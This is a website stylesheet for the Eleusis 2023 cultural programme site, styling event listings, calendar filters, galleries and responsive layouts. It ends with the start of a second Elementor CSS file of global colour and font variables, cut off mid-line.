    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS 